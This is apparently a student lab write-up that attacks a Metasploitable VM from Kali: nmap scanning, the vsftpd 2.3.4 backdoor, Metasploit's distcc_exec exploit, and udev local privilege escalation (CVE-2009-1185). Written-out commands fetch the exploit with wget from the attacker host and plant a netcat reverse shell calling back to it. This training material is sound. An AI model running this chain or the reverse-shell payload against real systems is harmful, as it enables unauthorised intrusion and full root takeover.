Problems and questions:

What is a reverse shell?
A reverse shell is a technique where a compromised system initiates an outbound connection to another system (usually the attacker) and provides remote command-line access.
It is often used by attackers to bypass firewalls that block incoming connections.

Why it is important to grant proper privileges to user accounts, in particular accounts used as a default by services running on systems?
Granting proper privileges limits what users or services can access if they are compromised, reducing the potential impact of an attack.
Applying the principle of least privilege ensures accounts only have the permission necessary to perform their tasks.
This helps prevent attackers from escalating privileges or moving laterally within the system.
It also protects sensitive data and critical system components from unauthorized access.
Overall, proper privilege management reduces risk and strengthens the security of the system.

Property analysis of available algorithms:

Scan using nmap Metasploitable VM:
> nmap -p1-65535 -A 172.16.96.6 (set correct IP of metasploit)


nmap -p1-65535 -A <ip> performs an aggressive, comprehensive scan on all 65,535 TCP ports of a target IP address while enabling OS detection, version detection, script scanning, and traceroute.


We can see many services open (FTP 21 vsftpd 2.3.4, SSH 22 OpenSSH 4.7, Telnet 23, SMTP 25 Postfix, BIND 53, HTTP 80 Apache 2.2.8, RPC/NFS 111/2049, Samba 139/445, ProFTPD 2121, MySQL 3306, distccd 3632, PostgreSQL 5432, VNC 5900, UnrealIRCd 6667, Tomcat 8180, etc.). Anonymous FTP allowed (FTP code 230).
It has multiple outdated services with historically known vulnerabilities, and a large attack surface. Anonymous FTP and old service versions are high-risk indicators.

Find some information about vulnerabilities of the vsftd service (eg. using websites from table in point 2.) – particularly check the version installed at VM:
vsftpd stands for Very Secure FTP Daemon.
It is a FTP server application used on Unix/Linux systems to allow users to upload and download files over a network using the File Transfer Protocol (FTP).
Check the version installed in metasploit: > vsftpd -v

Or by the scan done in kali before:

By searching we find that:
The vsftpd 2.3.4 exploit targets a deliberate backdoor inserted into the software between June 30 and July 3, 2011, which allows remote command execution via a specially crafted username. This vulnerability, identified as CVE-2011-2523, does not stem from a software bug but from a maliciously compromised version of vsftpd that was distributed through its official download site. When a user logs in with the username ":)" (a smiley face), the server spawns a shell on port 6200, granting unauthorized access.

Try to connect to Metasploitable VM with ftp/telnet and using the information gathered with nmap scan:
telnet 172.16.96.6 21
USER user:)
PASS pass
In Kali we try to connect to enable the vulnerability so:

Before and after the connection:

Now the Metasploit has an open port where we can access it.

Scan with nmap for port 6200:

From Kali we can check that the port is open: > nmap -p 6200 172.16.96.6

Connect with telnet to Metasploitable VM from Kali telnet 172.16.96.x 6200
It may happen that during port scanning with nmap, port 6200 will be closed, in which case you need to repeat step III.

As the port was closed, we reopen it and enter through netcat: > nc 172.16.96.6 6200


Scan with nmap for port 6200:

After we close the nc connection, the port is closed, so, we need to open it again with the connection to port 21:


Run some commands e.g. id; whoami; ls; (mind the semicolons after the commands):


We have access to the Metasploitable machine whit root privileges.

Distccd service vulnerability – escalation of privileges

Find information about distccd service (port number, what information was delivered by nmap?) and about its vulnerabilities:

3632/tcp open distccd -> the distcc daemon is listening on TCP port 3632 (the default). Nmap has confirmed the TCP port is reachable and accepting connections.
The version/banner distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4)) came from nmap's banner/version detection (-sV) or banner grab; it tells you the service name, a distccd version marker and the package string (Ubuntu package build).

Start metasploit environment: > msfconsole


Find available exploits for distccd: > search distccd
Tells Metasploit to look for exploit modules related to distccd.


Execute exploit:
use exploit/unix/misc/distcc_exec
Loads the distccd exploit module so you can configure and run it.

show payloads
Lists all payloads that can be used with the currently selected exploit.
- Exploit = breaks into the system

- Payload = what you do after you break in

set payload cmd/unix/bind_ruby
Changes the payload.

show options
Shows required settings before the exploit can run.
- RHOSTS → target IP address (required) / - RPORT → distccd port (default 3632)

- LPORT → port where the shell will be available (4444)

set RHOST 172.16.96.x
The target is 172.16.96.6 (The VM Metasploit)

exploit
Start the attack

This sequence attacks: CVE-2004-2687: Type: Unauthenticated Remote Command Execution Severity: Critical


Find out your identity on an exploited system (whoami;):

The id and whoami commands show that the attacker gained access as the low-privileged daemon user (uid=1), not as root.

Find the kernel version of the exploited system (uname –r;):

- 2.6.24 → the kernel version (very old)
- -16 → the specific build/revision of that kernel
- server → optimized/configured for server use

Search the exploit-db database to find an exploit which will allow us to gain the rights of root (hint CVE-2009-1185):
There are public Exploit-DB proofs-of-concept for CVE-2009-1185 (udev < 1.4.1 NETLINK origin check) that can be used to escalate to root.
- What the CVE is: udev before 1.4.1 fails to verify NETLINK message origin, allowing local users to send crafted NETLINK messages and gain root.
- Exploit-DB entries (examples): EDB-ID 8478 and 8572 (udev < 1.4.1 local privilege escalation PoCs) and a Metasploit-style PoC listed as EDB-ID 21848. Use one that matches your distro/architecture.

Save this exploit in Kali VM, and make it available for the victim (start apache2 at Kali, and copy exploit to /var/www/html)
After: > cp /usr/share/exploitdb/exploits/linux/local/8572.c ./

Start server and add the file and permissions:

Download exploit using access to Metasploitable VM gained with Metasploit and compile exploit:
wget x.x.x.x/exploit_file
We run in Metasploit the command: > wget 172.16.96.3/8572.c

gcc exploit_file.c –o exploit
We run the command: > gcc 8572.c -o exploit


From the source code, we found that this exploit needs the Process Identifier (PID) of the udevd netlink socket as the argument. We can get this value by issuing the following command:
cat /proc/net/netlink
Look for (Group=1)

We know that is now the PID = 2416

You can also get the udev service PID, 1, by giving the following command: > ps aux | grep udev
We run the command and:

- udevd is running as root
- PID = 2417 -> this is the udev service process

From our information gathering on the victim machine, we know that this machine has Netcat installed. We will use Netcat on Metasploitable VM to connect back to Kali once the exploit runs in order to give us root access to the victim machine. Based on the exploit source code information, we need to save our payload in a file called run:
echo '#!/bin/bash' > run
echo '/bin/netcat -e /bin/bash 172.16.96.y 31337' >> run (use Kali IP address)
Use Kali VM IP:


We need to create the run file and add the netcat payload from the connection on Kali to Metasploit through the vulnerability on 2.8-13:

The payload (run) is now in place.

We also need to start the Netcat listener on Kali VM by issuing the following command: > nc -vv -l -p 31337


The one thing left is to run the exploit on Metasploitable VMwith the required argument:
./exploit PID_no
Kali to Metasploit:

On another cmd on Kali:
So now we have another window on Kali to execute code to Metasploit.

Verify now your identity (whoami;):

So finally, we have root privileges rather than daemon in the previous part.
Root = complete control of the system.

A nmap scan identified outdated services such as distccd, which was exploited to gain a daemon shell.
A local privilege escalation exploit (CVE-2009-1185) was then used to obtain root access, highlighting the risks of unpatched systems and poor privilege management.

